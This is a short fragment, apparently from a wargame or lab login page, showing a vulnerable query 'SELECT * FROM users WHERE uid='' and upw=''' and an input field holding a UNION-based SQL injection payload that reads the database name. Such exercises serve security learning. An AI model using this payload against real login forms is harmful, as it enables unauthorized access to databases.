 Please login.
query: SELECT * FROM users WHERE uid='' and upw='';
' union select (SELECT database()),2,3,4-- -
1
submit